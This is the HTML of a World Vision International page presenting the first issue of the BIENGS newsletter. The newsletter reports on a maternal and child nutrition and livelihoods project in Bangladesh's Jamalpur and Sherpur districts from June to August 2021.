              <source srcset="/sites/default/files/styles/16_9_960x540/public/2021-10/Cover-01.webp?itok=KMx7V1i_ 1x, /sites/default/files/styles/16_9_1440x810/public/2021-10/Cover-01.webp?itok=0ZZdRa6a 2x" media="all and (min-width: 480px)" type="image/webp" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-10/Cover-01.webp?itok=-HaVdw1G 1x, /sites/default/files/styles/4_3_960x720/public/2021-10/Cover-01.webp?itok=Wn3nc-ir 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-10/Cover-01.jpg?itok=P2CGJIjT 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-10/Cover-01.jpg?itok=oNVvHATg 2x" media="all and (min-width: 768px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/16_9_960x540/public/2021-10/Cover-01.jpg?itok=KMx7V1i_ 1x, /sites/default/files/styles/16_9_1440x810/public/2021-10/Cover-01.jpg?itok=0ZZdRa6a 2x" media="all and (min-width: 480px)" type="image/jpeg" width="960" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-10/Cover-01.jpg?itok=-HaVdw1G 1x, /sites/default/files/styles/4_3_960x720/public/2021-10/Cover-01.jpg?itok=Wn3nc-ir 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="lazy" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2021-10/Cover-01.jpg?itok=-HaVdw1G" alt="BIENGS Newsletter 1st Issue 2021_September" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
      
        </div>
            <div class="article-hero__footer">
        <div class="article-hero__date">Monday, October 11, 2021</div>
        
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue&amp;status=Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) +https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue&amp;title=Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) "
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue&amp;title=Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) &amp;source=https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
      </div>
  </header>
  <div class="container-small">
    <section class="article-section-py">
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><span><span><span>The BIENGS project is a multisector nutrition project aimed at improving maternal and child health of 153,825 nutritionally vulnerable families in Bangladesh’s Jamalpur and Sherpur districts. This report shows the progress of the project between June to August 2021. The project is also geared towards strengthening health and nutrition service delivery through a pro-poor governance model. </span></span></span></p>

<p><span><span><span>Some key events that took place during this period were: 306 women entrepreneurs received hands-on training in nursery establishment. Collection points were set up where farmers could earn more for their produce. As of 31 August 2021, 1,051 goats distributed by the project are now pregnant, providing economic and nutritional security for participants. The participants also observed World Breastfeeding Week by taking part in knowledge-sharing sessions on breastfeeding. Due to COVID-19 movement restrictions, participants attended Results-Oriented Monitoring (ROM) sessions online from 29 July 2021 to 3 August 2021. </span></span></span></p>

<p><span><span><span>During this period the project made impressive progress, such as reaching 15,334 mothers who participated in IYCF group sessions, 800 children benefited through 179 PD-Hearth sessions, 9584 adolescent girls participated in life skills sessions on healthy lifestyle and improved nutritional behavior, among others. </span></span></span></p></div>
      
              <div class="article-bottom">
                      <div class="article-bottom__tags">
              
<div class="field field--name-field-topics node--publication">
  <div class="items btn-tag-wrapper">
          <a href="/publications?field_topics_target_id%5B31%5D=31&amp;taxonomy_term=31" class="btn-tag">Nutrition</a>
          <a href="/publications?field_topics_target_id%5B491%5D=491&amp;taxonomy_term=491" class="btn-tag">Livelihoods</a>
          <a href="/publications?field_topics_target_id%5B186%5D=186&amp;taxonomy_term=186" class="btn-tag">Bangladesh</a>
      </div>
</div>

            </div>
                                <div class="article-bottom__share">
              <span class="wvi-text-label">Share</span>
              
            <div class="field field--name-field-social-media-share-links field--type-social-media field--label-hidden"><div class="block block-social-media block-social-sharing-block block--">
  
    
      

<div class="social-media-sharing">
  <ul class="">
                    <li>
        <a      class="link-copy clipboard share"   href="javascript:;"
          title="Link for sharing">
                      Link for sharing
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="twitter share"   href="https://twitter.com/intent/tweet?url=https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue&amp;status=Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) +https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue"
          title="Share on X">
                      Share on X
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="facebook-share share"   href="http://www.facebook.com/share.php?u=https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue&amp;title=Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) "
          title="Share on Facebook">
                      Share on Facebook
                  </a>

      </li>
                <li>
        <a    target="_blank"   class="linkedin share"   href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue&amp;title=Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) &amp;source=https://www.wvi.org/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue"
          title="Share on LinkedIn">
                      Share on LinkedIn
                  </a>

      </li>
      </ul>
</div>


  </div>
</div>
      
            </div>
                  </div>
            <div class="btns-wrapper">
        <a href="/sites/default/files/2021-10/BIENGS%20Newsletter%201st%20Issue%202021_September.pdf" class="btn btn--primary btn--light">Download Publication</a>
        <a href="/publications" class="btn btn--secondary btn--light btn--min-width">Return to Publications</a>
      </div>
    </section>
  </div>

      <div class="container container--carousel node__related">
      <h2 class="h2 wvi-text-orange">Related Resources</h2>
              <div class="container__slider js-slider-card">
      
<article  about="/publications/infographic/bangladesh/biengs-project-factsheet" class="card card--publication-card component-card">
  <a href="/publications/infographic/bangladesh/biengs-project-factsheet" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="270801">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-03/IYCF%20Meetings-4.webp?itok=tftucub- 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-03/IYCF%20Meetings-4.webp?itok=v0eitsKD 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-03/IYCF%20Meetings-4.webp?itok=s2iq6OHw 1x, /sites/default/files/styles/4_3_960x720/public/2021-03/IYCF%20Meetings-4.webp?itok=GWQUSXoC 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/2021-03/IYCF%20Meetings-4.JPG?itok=tftucub- 1x, /sites/default/files/styles/4_3_1440x1080/public/2021-03/IYCF%20Meetings-4.JPG?itok=v0eitsKD 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/2021-03/IYCF%20Meetings-4.JPG?itok=s2iq6OHw 1x, /sites/default/files/styles/4_3_960x720/public/2021-03/IYCF%20Meetings-4.JPG?itok=GWQUSXoC 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/2021-03/IYCF%20Meetings-4.JPG?itok=s2iq6OHw" alt="IYCF" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>BIENGS Project Factsheet</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/bangladesh/publication/newsletter-special-edition" class="card card--publication-card component-card">
  <a href="/bangladesh/publication/newsletter-special-edition" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="162321">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.webp?itok=aCKivHdb 1x, /sites/default/files/styles/4_3_1440x1080/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.webp?itok=Tg0hE7J6 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.webp?itok=0lVKgr-2 1x, /sites/default/files/styles/4_3_960x720/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.webp?itok=lI4UVFJX 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.jpg?itok=aCKivHdb 1x, /sites/default/files/styles/4_3_1440x1080/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.jpg?itok=Tg0hE7J6 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.jpg?itok=0lVKgr-2 1x, /sites/default/files/styles/4_3_960x720/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.jpg?itok=lI4UVFJX 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/Newsletter-Kevin%20%26%20Claire%27s%20visit-1.jpg?itok=0lVKgr-2" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Newsletter (Special edition) </span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/publication/newsletter-heart-children" class="card card--publication-card component-card">
  <a href="/publication/newsletter-heart-children" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="18911">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/final%20newsletter_Page_01.webp?itok=vzAsCOT9 1x, /sites/default/files/styles/4_3_1440x1080/public/final%20newsletter_Page_01.webp?itok=bMDCAYdG 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/final%20newsletter_Page_01.webp?itok=EdgMYtv4 1x, /sites/default/files/styles/4_3_960x720/public/final%20newsletter_Page_01.webp?itok=RVERPwXt 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/final%20newsletter_Page_01.jpg?itok=vzAsCOT9 1x, /sites/default/files/styles/4_3_1440x1080/public/final%20newsletter_Page_01.jpg?itok=bMDCAYdG 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/final%20newsletter_Page_01.jpg?itok=EdgMYtv4 1x, /sites/default/files/styles/4_3_960x720/public/final%20newsletter_Page_01.jpg?itok=RVERPwXt 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/final%20newsletter_Page_01.jpg?itok=EdgMYtv4" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Newsletter: Heart for Children</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

      
<article  about="/bangladesh/publication/newsletter-march-april-2018-edition" class="card card--publication-card component-card">
  <a href="/bangladesh/publication/newsletter-march-april-2018-edition" class="card__link-wrap">
    <div class="card__top">
              <div class="card__image"><div class="media media--landscape-4-3" data-media-id="165651">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
                  <source srcset="/sites/default/files/styles/4_3_720x540/public/Unnayan%20Barta%20Mar-%20April.webp?itok=eBjrFveU 1x, /sites/default/files/styles/4_3_1440x1080/public/Unnayan%20Barta%20Mar-%20April.webp?itok=6qyw279N 2x" media="all and (min-width: 960px)" type="image/webp" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Unnayan%20Barta%20Mar-%20April.webp?itok=3IHCfucP 1x, /sites/default/files/styles/4_3_960x720/public/Unnayan%20Barta%20Mar-%20April.webp?itok=cj6BXQqd 2x" media="all and (min-width: 0)" type="image/webp" width="480" height="360"/>
              <source srcset="/sites/default/files/styles/4_3_720x540/public/Unnayan%20Barta%20Mar-%20April.jpg?itok=eBjrFveU 1x, /sites/default/files/styles/4_3_1440x1080/public/Unnayan%20Barta%20Mar-%20April.jpg?itok=6qyw279N 2x" media="all and (min-width: 960px)" type="image/jpeg" width="720" height="540"/>
              <source srcset="/sites/default/files/styles/medium_landscape/public/Unnayan%20Barta%20Mar-%20April.jpg?itok=3IHCfucP 1x, /sites/default/files/styles/4_3_960x720/public/Unnayan%20Barta%20Mar-%20April.jpg?itok=cj6BXQqd 2x" media="all and (min-width: 0)" type="image/jpeg" width="480" height="360"/>
                  <img loading="eager" width="480" height="360" src="/sites/default/files/styles/medium_landscape/public/Unnayan%20Barta%20Mar-%20April.jpg?itok=3IHCfucP" typeof="foaf:Image" />

  </picture>

</div>
      
</div>
</div>
                      </div>
    <div class="card__content">
      
      <h3 class="card__title h5">
<span>Newsletter (March-April 2018 Edition)</span>
</h3>
      
            <span class="card__link btn btn--tertiary">Read more</span>
    </div>
  </a>
</article>

  </div>

          </div>
  </article>

  </div>

  </div>

  </div>
</main>

<footer>
    <div class="region region-footer">
    <div class="container footer__container">
      <div id="block-footerlogo" class="block block-block-content block-block-contentcf8031b4-74c0-48cd-bae0-c967ac240c33 block--footerlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="/"><img alt="World Vision" src="/themes/custom/wvi_2018/logo-white.svg"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footer-menu" id="block-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-footer-menu">Footer</h2>
  

        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                <ul>
                    <li class="menu-item--our-vision--values">
        <a href="/our-vision-and-values">Our Vision &amp; Values</a>
              </li>
                <li class="menu-item--our-history">
        <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
              </li>
                <li class="menu-item--our-leadership">
        <a href="https://www.wvi.org/about-us/our-leadership">Our Leadership</a>
              </li>
                <li class="menu-item--our-structure">
        <a href="/our-structure">Our Structure</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
              </li>
                <li class="menu-item--accountability">
        <a href="/accountability" data-drupal-link-system-path="node/72741">Accountability</a>
              </li>
                <li class="menu-item--faq">
        <a href="/about-us/faq" data-drupal-link-system-path="node/72706">FAQ</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-approaches-to-change menu-item--expandable">
        <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches to Change</a>
                                <ul>
                    <li class="menu-item--child-sponsorship">
        <a href="/child-sponsorship" data-drupal-link-system-path="node/72686">Child Sponsorship</a>
              </li>
                <li class="menu-item--global-campaign">
        <a href="/ENOUGH" data-drupal-link-system-path="group/1256">Global Campaign</a>
              </li>
                <li class="menu-item--our-global-strategy">
        <a href="/our-promise">Our Global Strategy</a>
              </li>
                <li class="menu-item--the-role-of-faith">
        <a href="/role-faith">The Role of Faith</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--work-with-us menu-item--expandable">
        <a href="https://www.wvi.org/careers">Work with Us</a>
                                <ul>
                    <li class="menu-item--our-culture">
        <a href="https://www.wvi.org/careers/our-culture">Our Culture</a>
              </li>
                <li class="menu-item--careers--internships">
        <a href="https://www.wvi.org/careers">Careers &amp; Internships</a>
              </li>
                <li class="menu-item--explore-open-positions">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational">Explore Open Positions</a>
              </li>
                <li class="menu-item--internships">
        <a href="https://www.wvi.org/careers/internship-opportunities">Internships</a>
              </li>
                <li class="menu-item--open-tenders">
        <a href="https://www.wvi.org/suppliers/tenders">Open Tenders</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--connect-with-us menu-item--expandable">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Connect With Us</a>
                                <ul>
                    <li class="menu-item--facebook">
        <a href="https://www.facebook.com/WorldVisionInternational" class="facebook-link" target="_blank">Facebook</a>
              </li>
                <li class="menu-item--youtube">
        <a href="https://www.youtube.com/user/WorldVisionStory" class="youtube-link" target="_blank">Youtube</a>
              </li>
                <li class="menu-item--twitter">
        <a href="https://twitter.com/WorldVision" class="twitter-link" target="_blank">Twitter</a>
              </li>
                <li class="menu-item--instagram">
        <a href="https://www.instagram.com/worldvision" class="instagram-link" target="_blank">Instagram</a>
              </li>
                <li class="menu-item--linkedin">
        <a href="https://www.linkedin.com/company/worldvision/" class="linkedin-link" target="_blank">LinkedIn</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
              </li>
                <li class="menu-item--world-vision-in-your-country-region">
        <a href="/locations" data-drupal-link-system-path="node/72811">World Vision in Your Country/Region</a>
              </li>
                <li class="menu-item--report-a-concern">
        <a href="http://worldvision.ethicspoint.com">Report a Concern</a>
              </li>
        </ul>
  
              </li>
        </ul>
  


  </nav>
<div class="mailchimp-signup-subscribe-form block block-mailchimp-signup block-mailchimp-signup-subscribe-blockget-our-newsletter block--mailchimpsubscriptionformgetournewsletter" data-drupal-selector="mailchimp-signup-subscribe-block-get-our-newsletter-form-1" id="block-mailchimpsubscriptionformgetournewsletter">
  
      <h4 class="block__title">Get Our Newsletter</h4>
    
      <form action="/publications/report/bangladesh/nutrition-awareness-blooming-biengs-newsletter-1st-issue" method="post" id="mailchimp-signup-subscribe-block-get-our-newsletter-form-1" accept-charset="UTF-8">
  <div>
  <div id="mailchimp-newsletter-805c2c8c67-mergefields" class="mailchimp-newsletter-mergefields"><div class="js-form-item form-item js-form-type-email form-item-mergevars-email js-form-item-mergevars-email form-no-label">
      <label for="edit-mergevars-email--2" class="visually-hidden js-form-required form-required">Email Address</label>
        <input autocomplete="email" data-drupal-selector="edit-mergevars-email" type="email" id="edit-mergevars-email--2" name="mergevars[EMAIL]" value="" size="25" maxlength="254" placeholder="Email Address" class="form-email required" required="required" aria-required="true" />

        </div>
<div class="js-form-item form-item js-form-type-checkbox form-item-mergevars-terms js-form-item-mergevars-terms">
        <input data-drupal-selector="edit-mergevars-terms" type="checkbox" id="edit-mergevars-terms--2" name="mergevars[terms]" value="1" class="form-checkbox required" required="required" aria-required="true" />

        <label for="edit-mergevars-terms--2" class="option js-form-required form-required">I agree to <a href="/terms">WVI's Terms & Conditions</a>.</label>
      </div>
<a class="form-submit-link" href="/"><span class="visually-hidden">form-submit-link on the Mailchimp signup in the footer</span></a></div><input autocomplete="off" data-drupal-selector="form-nybasdrnx-og3ulonwwhrzzr7cc1rlvhgwo5oohjdi" type="hidden" name="form_build_id" value="form-_nYBasDrNx_og3ulonwwhrzzR7cC1RLVhGWo5OOHjDI" />
<input data-drupal-selector="edit-mailchimp-signup-subscribe-block-get-our-newsletter-form-1" type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_get_our_newsletter_form_1" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit" type="submit" id="edit-submit" name="op" value="Submit" class="button js-form-submit form-submit" />
</div>

  </div>
</form>

  </div>
<div id="block-accountablenowlogo" class="block block-block-content block-block-contentc32d35ab-86e0-4257-b5df-c684ffe90575 block--accountablenowlogo">
  
    
      
            <div class="wvi-text-formatted clearfix field field--name-body field--type-text-with-summary field--label-hidden"><p><a href="https://accountablenow.org/"><img alt="Accountable Now" data-entity-type="file" data-entity-uuid="fdc87d61-f207-4043-8d97-37814a46bb97" src="/sites/default/files/inline-images/logo--accountable-now_11.png" width="56" height="60"></a></p></div>
      
  </div>
<nav role="navigation" aria-labelledby="block-footerlegal-menu" id="block-footerlegal" class="block block-menu navigation menu--footer-legal">
            
  <h2 class="visually-hidden" id="block-footerlegal-menu">Footer Legal</h2>
  

        
              <ul>
          <li class='copyright'>&copy; 2026 World Vision International</li>
          <li>
        <a href="/privacy" data-drupal-link-system-path="node/41736">Privacy Policy</a>
              </li>
          <li>
        <a href="/terms-use" data-drupal-link-system-path="node/45251">Terms of Use</a>
              </li>
        </ul>
  


  </nav>

    </div>
  </div>

</footer>

  </div>

  <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"en","drupalCountry":null,"siteName":"World Vision International","entityCreated":"1633940984","entityLangcode":"en","entityStatus":"1","entityUid":"20901","entityUuid":"8ca3e9c7-1eea-40c1-9064-5a9d7cd26dbe","entityVid":"1138961","entityName":"juliet_mondol@wvi.org","entityType":"node","entityBundle":"publication","entityId":"101001","entityTitle":"Nutrition Awareness Blooming- BIENGS Newsletter (1st issue) ","entityTaxonomy":{"publication_type":{"1036":"Report"},"topics":{"31":"Nutrition","491":"Livelihoods","186":"Bangladesh"}},"userUid":0});</script>

  <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/101001","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"dataLayer":{"defaultLang":"en","languages":{"en":{"id":"en","name":"English","direction":"ltr","weight":0},"fr":{"id":"fr","name":"French","direction":"ltr","weight":1},"es":{"id":"es","name":"Spanish","direction":"ltr","weight":2},"de":{"id":"de","name":"German","direction":"ltr","weight":3},"ka":{"id":"ka","name":"Georgian","direction":"ltr","weight":5},"ar":{"id":"ar","name":"Arabic","direction":"rtl","weight":6},"hy":{"id":"hy","name":"Armenian","direction":"ltr","weight":7},"bs":{"id":"bs","name":"Bosnian","direction":"ltr","weight":8},"sq":{"id":"sq","name":"Albanian","direction":"ltr","weight":9},"vi":{"id":"vi","name":"Vietnamese","direction":"ltr","weight":10},"pt-pt":{"id":"pt-pt","name":"Portuguese, Portugal","direction":"ltr","weight":11}}},"lazy":{"lazysizes":{"lazyClass":"lazyload","loadedClass":"lazyloaded","loadingClass":"lazyloading","preloadClass":"lazypreload","errorClass":"lazyerror","autosizesClass":"lazyautosizes","srcAttr":"data-src","srcsetAttr":"data-srcset","sizesAttr":"data-sizes","minSize":40,"customMedia":[],"init":true,"expFactor":1.5,"hFac":0.80000000000000004,"loadMode":2,"loadHidden":true,"ricTimeout":0,"throttleDelay":125,"plugins":[]},"placeholderSrc":"","preferNative":false,"minified":true,"libraryPath":"\/libraries\/lazysizes"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \u003Cp\u003EThis site uses cookie to store information on your computer. By using this site you agree to our use of cookies. \u003Cbr\u003EFor More information see our \u003Ca href=\u0022\/privacy-policy\u0022\u003EPrivacy Policy\u003C\/a\u003E.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n      \n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button btn btn--secondary\u0022 \u003EDeny\u003C\/button\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button btn btn--primary\u0022\u003EAccept\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":true,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":null,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":null,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":null,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":["\/"]},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"wvi_g4_datalayer":{"data":"{\u0022referer\u0022:null,\u0022sector\u0022:\u0022\u0022,\u0022field_offices\u0022:\u0022Bangladesh\u0022,\u0022emergencies\u0022:\u0022\u0022,\u0022campaign\u0022:\u0022\u0022,\u0022funding_type\u0022:\u0022\u0022}"},"user":{"uid":0,"permissionsHash":"10feed88bea68b94b5a5f4e8394c0b43ee66a4eafe69b2a07da2454ac55fb318"}}</script>
<script src="/sites/default/files/js/optimized/js_dxIVcwvQ00owLGoUGPTfRYXU-T5rnj8Xi0cXfb3Kn58.h95Nvyx3ig-3TsdTKu8KeOSJtzgrQBw4j5-DZoBpzIQ.js?v=3.7.1"></script>
<script src="/sites/default/files/js/optimized/js_w0iO3No0CsyHgJmryEbhwpkh5zx6m6dhvawBt4ufwyA.YoxX8x-St1vtlHqZm2Tk7SPoULvBvsHp-eGZDKk_VRo.js?v=1.0.1"></script>
<script src="/sites/default/files/js/optimized/js_Hpe5jrMuKXrV4HSTMApXJsNBxraAgcHUrTjxkwWKqy8.JIUrOUs6zxjb22cf95Z1Dl6jygE0PGHN69huIyFH0do.js?v=10.4.6"></script>
